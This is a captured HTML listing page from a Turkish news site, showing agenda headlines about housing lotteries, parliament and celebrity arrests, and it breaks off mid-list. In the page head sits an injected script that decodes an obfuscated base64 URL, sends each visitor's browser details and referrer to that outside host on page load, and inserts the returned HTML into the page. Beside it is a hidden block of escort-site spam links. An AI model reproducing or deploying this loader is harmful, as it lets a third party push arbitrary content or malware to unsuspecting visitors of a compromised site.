

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/bakan-koca-saglik-calisanlarina-saldiriyi-kinadi-141281
body_size: 14477
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/bakan-koca-saglik-calisanlarina-saldiriyi-kinadi-141281" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">
				<span class="img"><img src="/images/haberler/t_iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi.jpg" width="192" height="192" alt="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!"/></span>
				<span class="bslk">İşte Yüzyılın Konut Projesi'nde yeni..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">
				<span class="img"><img src="/images/haberler/t_tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor.jpg" width="192" height="192" alt="TBMM'de yeni haftanın hareketli geçmesi bekleniyor"/></span>
				<span class="bslk">TBMM'de yeni haftanın hareketli geçm..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">
				<span class="img"><img src="/images/haberler/t_tan-sagturk-neden-gorevden-alindi.jpg" width="192" height="192" alt="Tan Sağtürk neden görevden alındı?"/></span>
				<span class="bslk">Tan Sağtürk neden görevden alındı?..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">
				<span class="img"><img src="/images/haberler/t_sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi.jpg" width="192" height="192" alt="Sosyal medyada büyük temizlik: O hesaplar kapatıldı..."/></span>
				<span class="bslk">Sosyal medyada büyük temizlik: O hes..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">
				<span class="img"><img src="/images/haberler/t_bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak.jpg" width="192" height="192" alt="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak"/></span>
				<span class="bslk">Bebek Otel'den çıkan kayıtlar ünlü i..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">
						<img src="/images/haberler/t_iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi.jpg" width="186" height="96" alt="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!"/>					</a>
					<div class="baslik"><a href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">
						<img src="/images/haberler/t_tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor.jpg" width="186" height="96" alt="TBMM'de yeni haftanın hareketli geçmesi bekleniyor"/>					</a>
					<div class="baslik"><a href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">TBMM'de yeni haftanın hareketli geçmesi bekleniyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">
						<img src="/images/haberler/t_tan-sagturk-neden-gorevden-alindi.jpg" width="186" height="96" alt="Tan Sağtürk neden görevden alındı?"/>					</a>
					<div class="baslik"><a href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">Tan Sağtürk neden görevden alındı?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">
						<img src="/images/haberler/t_sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi.jpg" width="186" height="96" alt="Sosyal medyada büyük temizlik: O hesaplar kapatıldı..."/>					</a>
					<div class="baslik"><a href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">Sosyal medyada büyük temizlik: O hesaplar kapatıldı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">
						<img src="/images/haberler/t_bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak.jpg" width="186" height="96" alt="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak"/>					</a>
					<div class="baslik"><a href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">
						<img src="/images/haberler/t_iste-tutuklanan-umit-karan-in-carpici-ifadesi.jpg" width="186" height="96" alt="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi"/>					</a>
					<div class="baslik"><a href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">
						<img src="/images/haberler/t_umit-karan-hakkinda-karar-verildi.jpg" width="186" height="96" alt="Ümit Karan hakkında karar verildi"/>					</a>
					<div class="baslik"><a href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">Ümit Karan hakkında karar verildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">
						<img src="/images/haberler/t_oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu.jpg" width="186" height="96" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli ol..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">
						<img src="/images/haberler/t_eski-futbolcu-icin-tutuklama-talebi.jpg" width="186" height="96" alt="Eski futbolcu için tutuklama talebi!"/>					</a>
					<div class="baslik"><a href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">Eski futbolcu için tutuklama talebi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">
						<img src="/images/haberler/t_villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar.jpg" width="186" height="96" alt="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar..."/>					</a>
					<div class="baslik"><a href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">
						<img src="/images/haberler/t_ufuk-ozkan-icin-kritik-cagri.jpg" width="186" height="96" alt="Ufuk Özkan için kritik çağrı!"/>					</a>
					<div class="baslik"><a href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">Ufuk Özkan için kritik çağrı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">
						<img src="/images/haberler/t_imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda.jpg" width="186" height="96" alt="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!"/>					</a>
					<div class="baslik"><a href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu göza..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">
						<img src="/images/haberler/t_trafikte-ceza-yagmuru-resmen-basladi.jpg" width="186" height="96" alt="Trafikte ceza yağmuru resmen başladı"/>					</a>
					<div class="baslik"><a href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">Trafikte ceza yağmuru resmen başladı</a></div>
									</div>
								<div class="hbr-k">
